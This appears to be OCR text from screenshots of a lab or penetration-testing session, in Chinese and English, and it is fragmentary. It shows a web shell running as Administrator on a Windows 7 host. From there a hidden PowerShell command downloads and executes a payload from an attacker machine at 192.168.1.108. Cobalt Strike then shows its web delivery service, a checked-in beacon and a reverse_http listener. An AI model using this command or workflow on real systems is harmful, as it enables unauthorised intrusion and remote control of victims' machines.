 >_ 192.168.1.117
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.108:80/a'))"
C:\phpStudy\WWW>
Suc...
Started service: Scripted Web Delivery
Copy and paste this URL to access it
adstring('http://192.168.1.108:80/a'))"
Ok
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 Export OP Logs Task All Sleeping Hours
external internal user computer note pid last
192.168.1.117 192.168.1.117 Administrator * STU1 x86 bit 3092 11s
日志X 监听器X
name payload host port beacons
shell windows/beacon_http/reverse_http 192.168.1.108 1234 192.168.1.108
Add Edit Remove Restart 帮助